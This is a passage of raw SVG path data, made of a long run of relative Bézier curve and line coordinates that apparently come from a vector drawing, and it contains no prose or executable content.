			c0.1,0,0.4-0.4,0.4-0.4c-1.3-0.8-2.6-1.5-3.9-2.3c1.8-0.4,3.5-1.3,5.3-1.2c10.3,0.4,20.7,0.9,31,1.4c0.7,0,1.3,0.3,2,0.5
			c-0.6,0.3-1.1,0.8-1.7,0.8c-2.9,0.2-5.9,0.4-8.8,0.5c0,0.1,0,0.3,0,0.4c3.2,0.5,6.4,0.9,9.6,1.4c-7,1.1-14,1.6-21,1.7
			c-3.6,0.1-7.3-0.7-10.9-0.7c-3.8,0-7.5,0.8-11.3,0.6c-3.5-0.2-7.3-2.9-10,1.7c-3.1-3.7-7.3-2.1-11.1-2.2c-0.9,0-1.9,0.5-2.8,0.9
			c-0.3,0.1-0.7,0.5-0.7,0.7c0.8,4-1.3,2.3-2.9,1.5c-1.1-0.6-2.2-1.8-3.3-1.9c-7-0.6-14-0.9-21-1.4c0,0.2-0.1,0.4-0.1,0.7
			c2.8,0.6,5.7,1.2,9.3,2c-7.7,1.4-15.3-1.7-21.2,4c-0.4-0.6-1.3-1.2-1.2-1.7c0.2-0.9,0.9-1.7,1.3-2.6c-1.3,0.1-2.8-0.1-3.9,0.4
			c-2,0.9-4,1.9-5.5,3.4c-3.9,3.8-8.3,0.5-11.5-0.3c-5-1.4-6.6-3-10.4-1.4c-0.8,0.3-1.9,1.1-2,1.8c-0.6,3.5-0.5,7.2-1.3,10.7
			c-1.8,8.2,3.4,12.8,8.7,17.2c3.1,2.6,5.6,1.9,9.2-0.1c1.6-0.9,4.1-0.1,6.1,0.2c0.3,0,0.9,1,0.8,1.4c-0.2,0.8-0.8,1.4-1.3,2.1
			c1.2-0.5,3.2-0.9,3.4-1.6c1.1-7.4,6-1.3,6.1-0.9c1.6,3.5,4.6,2.9,7.3,2.7c6.2-0.5,12.4-1.5,18.5-2c4.1-0.3,5.9-2.6,6.1-6.4
			c0.2-5.3,1.1-10.7,0.2-15.7c-0.6-3.3,3-8.5-3.3-10.1c-0.1,0-0.2-0.9,0-1.1c1.2-1.1,7.7,1,7.8,2.6c0.3,5.1,0.4,10.1,0.5,15.2
			c0.1,4.1-0.4,8.2,0.3,12.2c0.3,1.6,3.3,4.2,4.3,3.9c3.5-1.1,5.6,1.3,8.2,2.4l0.1-0.1c-1.9,1.1-3.9,3.1-5.8,3.1
			c-4.9,0-9.8-1.1-14.8-1.5c-3.1-0.3-6.2,0-9.2,0c0,0.4,0,0.8,0,1.2c0.6,0.1,1.3,0.2,1.9,0.2c9.7,1,19.4,2,29.2,2.7
			c1.5,0.1,4-1.4,4.4-2.6c1.1-3.4,3.2-4.7,6.5-4.8c3.3,0,6.5-0.3,9.8-0.1c1.4,0.1,2.7,0.8,4.1,1.3c-1.4,0.4-2.9,0.7-4.3,1.1
			c-0.1,0-0.1,0.4-0.3,1.8c3.7-2.9,7.3,0.3,11.6-2.6c4.1-2.7,10.5-1.8,15.8-2.9c1.5-0.3,3.7-2.1,3.8-3.3c0.4-6.9,0.4-13.9,0.3-20.8
			c0-2.5-1-4.6-4.2-4.2c-0.2,0-0.8-0.7-0.7-0.9c0.7-2.6,0.7-2.6-3-4.4c2.8-0.4,4.8-0.9,6.9-0.9c7.6-0.2,15.3-0.2,22.9-0.4
			c2.5-0.1,5-0.4,7.5-0.7c-2.8-0.1-5.7-0.3-8.5-0.4c-0.1,0-0.3,0.1-0.4,0.2c0,0,0,0,0,0c1.2-0.8,2.4-2.1,3.6-2.2
			c4.6-0.3,9.2-0.1,13.8-0.1c-0.7,1.2-1.4,1.3-2.2,1.5c-0.9,0.2-1.7,0.6-2.6,0.9c0.9,0.2,1.7,0.6,2.6,0.6c3.5,0.1,7,0,10.5,0
			c0.5,0,0.9,0.6,1.4,0.9c-0.4,0.3-0.7,0.6-1.1,0.8c-0.8,0.3-1.6,0.6-2.4,0.7c-4.9,0.4-9.8,0.7-14.8,1c-3,0.2-6.1,3.6-8.9-0.5
			c-0.1-0.2-1.6,0.2-1.6,0.5c-0.9,5.1-3.2,1.4-5.2,1.1c-1.9-0.2-4.2,0.6-6,1.6c-1,0.6-2,2.4-1.9,3.6c0.1,6.2,0.7,12.3,1,18.5
			c0.2,5.6,2.8,7.6,8.5,7.1c3.7-0.3,7.5-0.3,11.3,0c7.9,0.6,15.8,1.5,23.7,2.1c4.4,0.3,8.9-0.4,13.1,0.4c6.6,1.4,13.4,1.4,18.9-1.6
			c4.3-2.3,7.9-2.4,12.2-1.9c3.1,0.4,6.3,0.6,9.4,0.6c3.3,0,6.7-0.9,9.9-0.7c6.8,0.5,13.7,1.4,20.5,2.2c0.4,0,0.8,0.2,2.3,0.6
			c-2.3,0.4-3.5,0.5-4.8,0.7c2.8,0.4,5.6,0.7,8.4,0.7c2.8,0,5.6-0.3,8.5-0.5c0.6,0,1.2-0.4,1.7-0.6c-0.6-0.3-1.2-0.9-1.9-0.9
			c-1.1-0.1-2.3,0.1-3.5-0.1c-0.5-0.1-1-0.6-1.5-0.9c0.3-0.4,0.5-0.9,0.9-1c3.5-0.9,2.7-3.4,2.6-6c-0.2-5.5-2.7-10.7-0.3-16.7
			c2.2-5.4-1.7-11.5-7-12.1c-2.5-0.3-6.8-2.8-8.2,2.4c0,0.1-1.6-0.2-2.5-0.4c1.7-3.3-0.8-1.2-1.8-1.6c-4.6-1.8-7.9,2.3-12.1,2.4
			c-1-1-2-2-3.1-2.9c-0.1-0.1-0.6,0.4-1,0.6c1.1,0.6,2.2,1.2,3.4,1.8c0.3,0.2,0.6,0.3,0.9,0.4c-2.1-0.2-4.5,0.2-6.2-0.7
			c-5.6-3.2-5.7-3.3-8.8,1.4c0,0,0,0,0,0c-0.8-1.2-1.5-3.5-2.4-3.6c-4.7-0.4-9.4-0.2-14-0.2c2,1,4,1.2,6.1,1.6
			c0.8,0.1,1.6,0.6,2.4,0.9c-0.8,0.2-1.6,0.6-2.3,0.6c-4.6-0.4-9,1.3-9.9,5.5c-1.4,6.7-1.5,13.8-1.6,20.7c0,4.4-3.4,9-7.5,8.7
			c-0.5,0-1-0.5-1.5-0.8c0,0,0.2-0.8,0.4-0.8c5.8,0,3.3-4.5,3.7-7.2c0.5-2.9,0.1-5.9,0.1-8.9c0-2.8-0.9-6.3,0.4-8.3
			c2.3-3.4-1.7-4.2-1.8-6.6c-0.1-3.2-0.5-5.3,3.7-4.6c1.4,0.2,2.8-0.1,4.3-0.2c0-0.4,0-0.9,0-1.3c-12.4,0-24.8,0-37.3,0
			c0-0.7,0-1.4,0-2c10.7,0,21.3,0,32,0c0-0.5,0-1,0-1.5c-7.2,0-14.4,0-21.6,0c-3.2,0-6.4,0.5-3.2-4.4c0.6-1-0.4-3.1-0.6-4.7
			c4.3,0,8.7,0,13,0c1,2.4-0.3,6.8,4.1,6.5c4.5-0.3,8.8-0.9,12,3.4c0.5,0.7,2.2,0.7,3.3,0.7c19.2-0.2,38.5-0.4,57.7-0.6
			c10.4-0.1,20.8-0.1,31.1-0.1c5.5,0,11,0.5,16.4,0c3.3-0.3,6.5-2,9.7-3c-0.9-2-1.7-3.9-2.6-5.9c-0.1-0.3,0.1-0.7,0.1-1
			c5.7,0,11.3,0,17,0c0.4,1.8,0.9,3.6,1.3,5.4c0,0-0.1-0.1-0.1-0.1c-0.5,3.8,2.4,4.5,4.8,4.5c9.3,0,18.6-0.5,27.9-0.8c0,2,0,4,0,6
			c-6.5,0-13.4-2.3-19,3.7c0.2-1.1,0.8-1.6,1.1-2.1c0.2-0.5,0.1-1.1,0.1-1.6c-1.1,1.2-2.2,2.3-3.1,3.6c-0.3,0.4,0,1.2,0,1.9
			c0.2,8.1,0.6,16.1,0.4,24.2c-0.1,5.8,0.6,6.6,6.4,6.3c4.7-0.3,9.5,0.1,14.2,0.1c0,1.7,0,3.3,0,5c-5.4,0.3-10.7,0.7-16.1,0.9
			c-0.6,0-1.5-0.2-1.8-0.6c-2.5-4.4-6.8-3-10.5-3.3c-1.3-0.1-2.7,0.6-4,1c1.2,0.5,2.5,1,3.7,1.5c0,0-0.1,0-0.1,0
			c-1.4,0.2-3,0.2-4.2,0.7c-0.5,0.2-0.3,1.8-0.6,2.6c-0.1,0.3-1,0.5-1.4,0.4c-1.3-0.6-2.5-2-3.7-2c-7.3-0.1-14.7,0.1-22,0.5
			c-1.1,0.1-3.1,1.7-3.1,2.7c0.2,8.6,0.5,17.2,1.2,25.7c0.3,2.9,1.4,5.9,5.7,5.4c5.4-0.7,9.9,2.8,14.8,4.2c1.5,0.4,4.5,0.4,4.9-0.5
			c1.2-2.2,0.8-2.7,2.8-2.7c3.1,0,6.2,0.5,9.2,0.5c8.3-0.2,16.6-0.6,24.9-0.9c0,1.7,0,3.3,0,5c-11.1,0.3-22.2,1-33.3,0.9
			c-17.4-0.1-34.8-1.1-52.2-1.2c-17.1-0.1-34.1,0.3-51.2,0.6c-13.4,0.2-26.9,0.9-40.3,0.8c-12.2-0.1-24.4-1.2-36.6-1.5
			c-8.7-0.3-17.5-0.1-26.3-0.1c0-0.5,0-1.1,0-1.6c7.8,0,15.7,0,23.5,0c-1.2-1.1-2.5-1.2-3.7-1.3c-1-0.1-2-0.4-3-0.6
			c0.5-1,0.9-2.1,1.5-3c1.3-1.8,2.6-4.7,4-4.8c1.7-0.1,3.6,2.3,5.4,3.7c0.1,0.1,0.3,0.1,0.5,0.1c0,0-0.2-0.2-0.2-0.2
			c1.8,1.2,3.6,3.3,5.4,3.3c5.7,0.2,11.5-1,17.1-0.5c9.4,0.8,19.2-3.4,28.4,2c-2,0.5-4,1-5.5,1.4c12.6,0,25.7,0,38.7,0
			c-3-1.1-5.9-0.9-8.9-1.1c-2.2-0.2-4.3-1-6.4-1.5c2.2-0.2,4.3-0.4,6.5-0.8c4.1-0.6,8.3-2,12.4-1.8c5.9,0.3,11.7,2.3,17.5,2.4
			c10.9,0.2,21.8-0.2,32.6-1c1.7-0.1,4.6-3.1,4.6-4.8c0.2-7.2-0.2-14.5-1-21.7c-0.2-1.9-2.3-4.5-4.1-5c-7.6-2.4-15.4-4.7-23.2-5.9
			c-5.1-0.8-10.8-0.4-15.8,0.9c-3,0.8-5.4,2.3-8.9,1.6c-7-1.4-14-2.3-21.1-2.7c-7.6-0.4-15.3-0.1-22.9,0.3
			c-3.8,0.2-7.6,1.4-11.4,2.1c-1.5-0.9-3-1.8-4.5-2.8c-0.2,0.4-0.3,0.9-0.5,1.3c1.7,0.4,3.4,0.9,5.1,1.3c-0.6,0.7-1.2,1.7-2,1.9
			c-2.7,0.8-5.3,0.4-8.1,0.1c-6.7-0.8-13.6,0.7-20.4,0.3c-3.3-0.2-4,0.3-4.3,3.4c-0.6,5.6-1.6,11.1-2.7,16.6c-0.2,0.9-1.3,1.7-2,2.6
			c-0.6-0.9-1.7-1.8-1.8-2.8c-0.3-3.9,0.1-8-0.5-11.9c-0.4-2.9-1.3-7.3-3.2-8.1c-3.3-1.5-0.6-2.7-0.9-3.9c8.5,0.4,17,0.8,25.5,1.4
			c1.2,0.1,4.5-2.6,3.2,1.9c0.5,0.1,1.4,0.4,1.5,0.3c0.5-0.8,0.8-1.8,1.2-2.7c-1-0.4-2-1-3-1c-9.5,0-18.9,0.1-28.4,0.2
			c-2,0.2-3.9,0.3-5.9,0.4c-5,0.3-10,0.3-14.9,0.8c-2.9,0.3-5.7,1.8-8.5,1.9c-4.9,0.2-9.8-0.5-14.7-0.4c-8,0.2-15.9,0.7-23.9,1
			c-4.3,0.2-8,3.4-7.7,6.7c0.4,5.3,1.7,10.6,0.2,15.9c-0.6,2-0.1,4.3,0,6.4c0.1,3.5,2.4,4,5.2,3.8c4.2-0.3,8.5-0.9,12.7-0.7
			c4.1,0.2,8,2.1,12.2-0.1c1.8-0.9,4.2-0.9,6.2-0.7c1.8,0.2,5,1.4,5,1.9c-0.7,5.8,3.7,3.8,6.2,4.2c2.2,0.4,4.5,0.1,6.8,0.1
			c0,0.1,0,0.3,0.1,0.4c-1.2,0.2-2.4,0.4-3.7,0.6c-2.7,0.2-5.4,0.3-8.2,0.5c0.1,0.5,0.2,1.1,0.3,1.6c2.6-0.7,5.3-1.5,7.9-2.2
			c0.6,3.4,2.8,4.5,5.9,2.9c0.6-0.3,1.4-0.9,1.9-0.8c4.4,1.1,8.6,2.7,13.5,0.8c3.2-1.2,7.2-0.6,10.8-0.4c5.2,0.2,10.4,0.9,15.6,1.2
			c5.6,0.4,11.2,0.9,16.7,0.8c7.8-0.2,15.5-1.4,23.3-1.6c15.5-0.3,31-0.2,46.5-0.3c0.7,0,1.4-0.1,2,0.1c0.4,0.1,0.7,0.6,1,0.9
			c-0.4,0.4-0.8,1.1-1.2,1.1c-5.6,0.5-11.2,1.1-16.8,1.3c-7.8,0.2-15.6,0-23.4,0c-3.6,0-7.3,0.3-10.9,0.2c-4.6-0.1-6,2.5-6.1,7.2
			c-0.1,2.6-3.5,5.2-5.4,7.7c0,0.1-1.3-0.5-1.4-0.9c-0.6-2.7-2.3-6.2-1.2-8c3.6-5.8-1.5-5.6-3.9-5.6c-10.2-0.3-20.4-0.2-30.6,0
			c-8.9,0.2-17.8,0.9-26.8,1.1c-6.4,0.1-12.8-0.5-19.3-0.4c-3.4,0-3.5,0.5-2,3.4c0.2,0.4-0.2,1.2-0.3,1.7c-0.7,3.6-3.3,3.9-6.3,3.8
			c-4-0.2-8.3,0.7-11-3.7c-0.2-0.3-2.1-5.3-3.7,0c-0.7,2.6-2.8,1-3.2-0.7c-1.2-4.9-4.4-5.8-9-5.8c-6.1-0.1-12.1-1.1-18.1-1.7
			c-0.7-0.1-1.7,0.2-2,0.7c-4.6,7.3-6,15-3.1,23.4c0.4,1.2,0.1,3-0.4,4.2c-0.3,0.7-2.7,1.4-2.8,1.2c-1.6-2.6-3-5.3-4.4-8
			c0,0,0.5-0.4,0.8-0.4c4.1-0.6,3-4.2,2.4-5.8c-1.7-4.3-1.4-8.3-0.3-12.6c0.1-0.6-1.3-2.2-2-2.2c-6-0.1-12,0.2-18,0.1
			c-1.4,0-3.4-2.4-4.2-1.9c-4.3,2.6-8.5-0.1-12.7,0.3c-6.9,0.7-13.8,0.3-20.8,0.5c-5.8,0.2-7.8,2.1-7.8,7.8c0,7.9,0.4,15.9,0.6,23.8
			c0,0.4,0.6,1.1,1,1.2c5.2,0.5,10.5,1.1,15.8,1.4c6.3,0.3,12.6,0.3,18.9,0.6c6.4,0.3,13,0,19.3,1.2c6.4,1.2,12.2-4.1,18.6-0.9
			c0.6,0.3,1.8-0.6,2.7-0.8c1.2-0.2,2.5-0.5,3.7-0.4c6.2,0.6,12.4,1.6,18.5,1.7c5.1,0.1,10.3-0.9,15.4-1c3.1-0.1,6.3,0.4,9.4,0.9
			c1.1,0.2,2.2,1.2,3.3,1.8c-1,0.3-2,0.8-3,0.9c-6.3,0.4-12.6,0.8-18.9,1.1c4.4,0.7,8.8,0.4,13.1,0.8c2.6,0.2,5.2,1.4,7.8,2.1
			c-2.4,0-4.7-0.1-7.1-0.1c-10.7,0-21.3,1.2-32-0.2c-7-0.9-14.1-0.2-21.9-0.2c1.5-1.2,2.4-1.9,3.3-2.6c-1.2,0-2.5-0.2-3.7,0.1
			c-4,1-8,3-11.9,3c-4.8,0-6.3,2.3-6.5,6.1c-0.2,4.8,0.5,9.8,0.1,14.6c-0.5,5.7,4,10.5,9.5,9.5c-0.9,0.6-1.9,0.9-2.7,1.6
			c-0.8,0.7-1.3,1.7-2,2.6c0.9,0.1,1.9,0.1,2.8,0.2c3.7,0.4,8.1-0.2,11,1.6c2.5,1.6,3.6,0.8,5.8,0.3c7.3-1.5,14.8-2,22.1,0.7
			l0.1-0.2c-1.3,0.3-2.6,0.4-3.8,0.9c-0.7,0.3-1.3,1.4-1.3,2.1c0,1,0.7,2,1.1,3c-1.3-0.2-2.6-0.3-3.8-0.5c-6-1.2-11.5-0.7-16.3,3.5
			c-0.2,0.3-0.5,0.7-0.7,1c-0.9-0.7-2.4-1.2-2.6-2.1c-1.4-5-4.7-4.5-8.5-3.5c-2.1,0.5-4.5,0.5-6.7,0.3c-3.3-0.2-6.7-1.1-10-1.1
			c-8.2-0.1-16.5,0.8-24.6,0c-7.8-0.8-13.3,2.9-18.8,7.1c-0.3,0.3,0,1.6,0.2,2.3c0.4,1.4,1,2.8,1.5,4.2c-2.1-0.5-4.2-0.8-6.2-1.5
			c-0.2-0.1-0.1-2.3,0.4-3.1c3.3-4.3,3.3-4.2-1.6-5.2c-0.7-0.2-1.9-0.1-2.1-0.6c-2.5-4.9-7.2-3.6-11-3.6c-10.7,0-21.5,0.5-32.2,0.9
			c-6.3,0.2-12.5,0.2-18.7,1c-3.3,0.4-5.4,2.1-4.1,6.7c2.1,6.9,3.9,14,4.4,21.1c0.4,5.1,3.6,5.6,6.7,6.1c3.3,0.5,6.8-0.2,10.2-0.4
			c0.5,0.1,1,0.3,1.5,0.4c1.7-0.4,3.4-1.3,5.1-1.2c2,0.1,4,1.4,6,1.4c3.5-0.1,7-1,10.5-1.4c2.4-0.2,4.9,0.4,7.1-0.3
			c4.7-1.4,10.2-0.6,13.5-5.9c1.2-1.9,3.8-3.1,6-4.2c0.7-0.3,2.1,0.8,3.2,1.2c-3.4,4.3,0.9,4.8,3.1,6.4c0,0-0.1,0-0.1,0
			c-1.6,0.2-3.1,0.3-4.7,0.5c-0.5,0.1-1,0.4-1.6,0.7c0.2,0.2,0.3,0.7,0.5,0.7c3.2,0.6,6.5,1.6,9.8,1.7c5.1,0.1,10.2-0.3,15.2-0.5
			c0,0,0.2,0.7,0.1,1c-0.4,1.7-0.1,2.1,1.5,1.8c2.5-0.5,5.1-1.1,7.6-1.5c0.9-0.1,1.8,0.4,2.8,0.7c-0.9,0.6-1.8,1.2-2.7,1.7
			c-2.3,1-4.6,2-6.9,2.9c2.2-0.1,4.4-0.3,6.6-0.3c0.6,0,1.4,0.6,1.9,0.4c1.1-0.4,2.1-1,3-1.7c0.8-0.6,1.3-1.5,2-2.3
			c0.5,0.4,1.4,1,1.3,1.3c-0.4,1.1-0.9,2.2-1.7,3.1c-1.1,1.3-2.5,2.3-3.7,3.5c0,0,0.1-0.2,0.1-0.2c-1.8-0.7-3.6-1.5-5.5-1.9
			c-0.2-0.1-1.1,1.7-1.2,2.7c-0.1,0.6,0.6,1.3,0.9,1.9c-0.8-0.2-1.8-0.2-2.2-0.7c-4-4.4-9.3-4.4-14.6-4.1c-0.6,0-1.6-0.1-1.8-0.5
			c-2.4-5.2-6.8-2.8-10.6-2.8c-0.6,0-1.3,0.5-1.9,0.8c0.6,0.4,1.2,1.1,1.8,1.1c2.3,0.1,4.5,0.1,6.8,0.1c-8.1,1-16.2,1-24.2,0.9
			c-0.3,0-0.5-0.6-0.8-1c0.6-0.2,1.2-0.5,1.7-0.5c3.1,0.1,6.3,0.4,9.4,0.5c0.7,0,1.3-0.5,2-0.8c-0.7-0.3-1.3-0.8-2-0.8
			c-14.2-0.2-28.4-0.4-42.6-0.5c-0.3,0-0.9,0.7-0.9,1.1c-0.4,5.1,2.3,10.7-2.4,15.1c-0.2,0.1-0.2,0.8,0,0.9c4.3,2.4,2.3,6.4,2.2,9.6
			c-0.4,11.4-0.5,11.3,11,11.8c1.3,0,2.6,0.3,4,0.4c1.7,0.1,3.4,0.2,5,0.3c-1.7,0.4-3.4,1.3-5,1.2c-6.4-0.2-12.8-1-19.2-0.9
			c-3,0-6,1.6-9,1.9c-6.9,0.7-13.9,1-20.8,1.4c0,0.4,0,0.8,0,1.2c5.2,0,10.3,0,15.5,0c-8.2,0.9-16.3,0.7-24.5,1.1
			c-2,0.1-5.1,1.5-5.6,3c-1.6,4.7-2.6,9.6-2.9,14.5c-0.2,3.6,0.1,8.1,2.1,10.8c1.5,2,5.9,2.4,9.1,2.7c8.6,0.6,17.2,0.7,25.9,1
			c1.1,0,3.1-0.1,3.1-0.3c0.2-3.8,3.1-2.3,4.8-2.3c4.1,0,8.1,0.5,12.2,0.5c11.3-0.1,22.6-0.5,33.9-0.6c11.4-0.1,22.7,0,34.1,0
			c-0.4-0.6-0.8-0.6-1.2-0.8c-1-0.3-1.9-0.7-2.8-1c1-0.3,2.1-0.8,3.1-0.7c4.1,0.3,8.2,0.6,12.2,1.1c4.6,0.6,7.7-1,7.9-4.5
			c0.4-6.5,0.9-13.1,0.5-19.5c-0.2-3.7,1.4-4.4,4.1-4.6c3.8-0.2,7.6,0,11.5,0c2.1,0,4.2,0.1,4.1-2.9c0.3,0,0.6,0,0.9,0
			c2.1,3.6,0.8,4.6-2.9,4c-1.6-0.2-3.3,0-5,0c-5.4,0-7.3,3.2-6.2,8.4c0.9,4.5,0.7,9.2,1,13.8c0,0.5,0.6,1,1,1.6
			c2.3-1.9,2.8-0.6,2.8,1.6c0.1,3.1,3.2,5.1,4.6,4.1c3.4-2.6,5.6,0.6,8.3,0.7c6.6,0.3,13.3,0.7,19.9,1c1.1,0.1,2.9-0.1,3.3,0.5
			c3.9,5.8,9,1.4,13.4,2c-2.8-0.6-5.6-0.7-8.4-0.9c-0.8,0-1.7-0.2-2.5-0.3c0.9-0.4,1.8-1.2,2.7-1.2c5.3-0.1,10.5-0.1,15.8-0.1
			c0-0.5,0-1,0-1.5c-3.2,0-6.4,0-9.6,0c5.4-1,10.8-0.8,16.1-1c5-0.2,10.5,0.6,13.2-5.5c0.1-0.3,1.7-0.4,1.7-0.3
			c1.8,4.3,5.1,5.3,9.3,4.4c0.5-0.1,1.2,0.9,1.8,1.4c-0.6,0.2-1.1,0.6-1.7,0.7c-2.3,0.4-4.6,0.8-6.9,1.2c0,0.4,0,0.8,0,1.2
			c6.6,0,13.2,0.2,19.8,0c11.4-0.4,22.8-1,34.3-1.6c2.4-0.1,5.3,0.5,7.1-0.7c2.8-1.8,2.5-2.3,4-2.3c11.2,0.2,22.4,0.5,33.6,0.7
			c2.4,0,4.9-0.1,7.3-0.2c7.4-0.2,14.9-0.1,22.3-0.9c2.3-0.2,5.1-2.5,6.3-4.6c1.9-3.3-2.8-8.2,2.2-11.2c-0.3-0.2-0.6-0.4-0.8-0.7
			c-0.5-0.9-1.3-1.9-1.3-2.8c0.5-6.8,0.6-6.8-5.5-8.4c3.9,0.1,7.7,0.4,11.5,1c0.6,0.1,1.5,1.4,1.5,2.2c0.3,4,0.4,8.1,0.7,12.2
			c0.2,4-1.1,8.4,3.2,11.4c1,0.7,1.8,1.9,2.6,2.9c-1.4,0.2-2.7,0.5-4.1,0.7c-1.1,0.2-2.2,0.3-3.3,0.5c1.1,0.4,2.2,1.1,3.2,1.1
			c5.4,0.1,10.8,0.1,16.2,0.1c0,0.4,0,0.9,0,1.3c-5.9,0-11.8,0-17.6,0c0,0.4,0,0.8,0,1.1c20.2,0,40.4,0,60.6,0c0-0.4,0-0.8,0-1.2
			c-9.8,0-19.6,0-29.4,0c12.6-0.8,25.3-0.8,37.9-0.8c14.3,0,28.5,0.1,42.8,0.2c0,1,0,2,0,3c-6.4-0.2-12.9-0.6-19.3-0.5
			c-1.3,0-3.7,1.9-3.7,2.8c0.1,9.5,0.5,18.9,1,28.4c0,0.8,0.6,2,1.2,2.3c4.3,2,8,5.5,13.4,4.8c2.4-0.3,4.9,0.1,7.4,0.1
			c0,0.7,0,1.3,0,2c-5.1,0.2-10.1,0.2-15.1,0.6c-4.9,0.4-9.7,1.4-14.6,2c-2.2,0.2-4.5,0-6.8-0.1c-0.7-1.1-1.2-3-2.2-3.2
			c-2.4-0.5-4.9-0.4-7.4-0.3c-0.7,0-1.4,0.8-2.1,1.2c0.7,0.2,1.5,0.4,2.2,0.5c3.2,0.6,6.4,1.2,9.6,1.8c-2.6,0.4-5.4,0.4-7.8,1.3
			c-1.7,0.6-4.1,2.4-4.1,3.6c0,8.8,1.2,17.7,0.8,26.5c-0.2,3.6,1,3.4,3.1,3.3c6.6-0.3,13.1-0.9,19.7-1.1c4.1-0.2,8.2-0.1,12.2,0.2
			c4.2,0.4,8.4,1.2,12.6,1.8c0,0.7,0,1.3,0,2c-1.7,0.1-3.3,0.3-6.3,0.6c3,0.7,4.7,1.1,6.3,1.4c0,1,0,2,0,3c-1.8,0.1-3.7,0.4-5.5,0.2
			c-5.7-0.6-11.3-1.4-17-1.9c-3-0.3-6,0.2-8.9-0.1c-2.5-0.3-5.7,1.3-7.3-2.2c-0.1-0.2-1.2,0-1.7,0.2c-1.9,0.6-3.8,2.1-5.6,1.9
			c-6.3-0.4-12.6-1.2-18.9-1.9c-0.6-0.1-1.2,0.3-1.8,0.4c-2.9,0.5-5.8,1.1-8.7,1.6c0.9-1,1.9-0.9,2.8-1c1.1-0.1,2.1-0.4,3.2-0.7
			c-1.1-0.4-2.3-1.3-3.4-1.2c-4.6,0.2-9.2,0.6-13.9,1c1.6-0.7,3.1-2,4.8-2.2c6.3-0.7,12.6-1,18.9-1.4c4.4-0.3,6.6-3.1,7.9-7
			c3-9.1-1-17.4-2.6-26c-0.1-0.4-1-1-1.5-1c-2.3,0-4.5,0.1-6.8,0.2l0.1,0.1c1.4-0.7,2.9-1.3,4.3-2c0.8-0.4,1.6-0.6,2.4-1
			c-0.7-0.4-1.3-1.1-2-1.1c-5.1-0.2-10.1-0.4-15.2-0.3c-11.2,0.3-22.5,0.9-33.7,1.1c-9.8,0.1-19.7-0.2-29.5-0.2
			c-0.8,0-1.6,0.8-2.4,1.2c0.8,0.4,1.6,1,2.4,1.2c1.5,0.4,3.1,0.6,3.6,0.7c-5.2,0-11.3,0-17.4,0c2.2-1.1,4.3-1,6.4-1.1
			c0.7,0,1.4-0.5,2.1-0.7c-0.6-0.3-1.3-0.9-1.9-0.9c-4.7-0.1-9.5-2.3-13.8,1.4c-0.4,0.3-1.2,0.2-1.8,0.2c-7.1-0.6-14.3-1.2-21.4-1.8
			c-0.8-0.1-1.5,0.3-2.3,0.5c0.6,0.4,1.5,0.7,1.6,1.2c0.2,0.9-0.1,1.9-0.1,2.8c-1.7-0.2-3.5-0.4-5.2-0.6c0.6-0.6,1.1-1.1,1.7-1.7
			c-1.8-0.7-3.6-1.6-5.5-2c-2.7-0.6-5.5-0.8-8.2-1.2c0-0.5,0.1-0.9,0.1-1.4c11.1,0,22.2,0,33.3,0c0-0.7,0-1.3-0.1-2
			c-14,0-27.9,0-41.9,0c6.4-1.1,12.9-0.7,19.3-1.2c6.5-0.5,13.2-1,19.2-3.2c3.4-1.3,4.1-0.4,5.9,1.5c1.3,1.3,3.2,2.6,4.8,2.6
			c7.4,0,14.7-0.5,22.1-0.8c0.7,0,1.4,0.5,2,0.7c-0.7,0.4-1.3,1-2,1.1c-1,0.2-2,0-3,0c-5.1,0-10.3,0-15.4,0.1
			c-0.6,0-1.2,0.6-1.8,0.9c0.6,0.2,1.2,0.6,1.8,0.7c1,0.1,2,0.1,3,0.1c14-0.3,27.9-0.5,41.9-0.8c1.7,0,3.3-0.6,5-0.9
			c-1.6-0.2-3.1-0.4-4.7-0.7c-0.7-0.1-1.4-0.4-2.2-0.7c0.6-0.6,1.3-1.8,1.9-1.8c2,0,4.1,1,5.9,0.6c3-0.7,7.8-1.7,8.2-3.4
			c1-4.4,0-9.3-0.3-13.9c-0.2-3.9-0.6-7.8-1.1-11.6c-0.1-1-0.9-2.5-1.7-2.7c-3.3-0.9-7.3-0.6-10-2.3c-5.9-3.8-12-2.7-18.1-2.5
			c-5.4,0.1-10.7,1.5-16.1,1.5c-6.5,0-13-0.9-19.6-1.5c-3.7-0.3-3.4,2-3.2,4.4c0.5,6.4,1.3,12.8,1.6,19.2c0.1,1.9-1,3.8-1.6,5.7
			c-0.9-2.1-1.9-4.1-2.8-6.2c-0.1-0.3,0-0.7,0-1c0.2-5.6,0.7-11.2,0.6-16.8c0-1.5-1.5-4.1-2.5-4.2c-3.3-0.4-6.8,0.1-10.2,0.4
			c-1.8,0.2-3.5,1.1-5.2,1.2c-3.5,0.1-6.9-0.2-10.4-0.4c-2.1-0.1-4.2-0.2-6.3-0.3c1.9-0.4,3.9-0.8,5.8-1.3c0.5-0.1,0.9-0.6,1.3-1
			c-0.4-0.2-0.9-0.5-1.3-0.5c-4.6,0-9.2-0.4-13.7,0.1c-17.8,2.2-35.8-1.9-53.5,2.8c-4.3,1.2-9.1,0.8-13.7,0.9
			c-6.4,0.1-12.9,0.2-19.3-0.1c-1.5-0.1-2.9-1.3-4.4-2.1c-0.3,1.2-0.6,2.5-1,3.7c-0.1,0.4-0.8,0.8-1.2,0.8c-3.6,0.6-3.7,3.4-3.8,6
			c-0.2,4.7,0,9.3-0.3,14c-0.7,8.3,1.9,11,9.8,11c14.7,0,29.4,0.4,44.1,0.8c9.1,0.3,18.2,1.1,27.3,1.7c6.9,0.5,13.7,1,20.6,1.4
			c-4.8,0.8-9.6,0.7-14.3,0.9c-1.5,0.1-3,0.9-4.5,1.3c-2,0.5-4.2,1.7-6.1,1.3c-3.7-0.7-7.1-3-10.8-3.4c-5.8-0.7-11.8-0.7-17.6-0.5
			c-5.6,0.2-11.2,1.2-16.7,1.8l0.2-0.2c-0.5,0-1-0.1-1.5,0.1c-7.6,2.6-15.2,4.2-22.6-0.6c-0.6-0.4-1.6-0.4-2.4-0.4
			c-0.4,0-0.8,0.3-1.2,0.5c0.2,0.2,0.3,0.5,0.6,0.7c4.9,2.4,1,2.3-0.7,2.5c-1.6,0.2-3.3,0.1-4.9,0.2c-5.8,0.3-11.5,0.5-17.3,1.1
			c-3.5,0.3-5.3,2.6-5.3,6.1c0.1,7,0.1,14,0.4,20.9c0,1,0.9,2.5,1.7,2.8c3.7,1.6,7.5,3.6,11.4,4c7.2,0.7,14.6,0.2,21.9,0.3
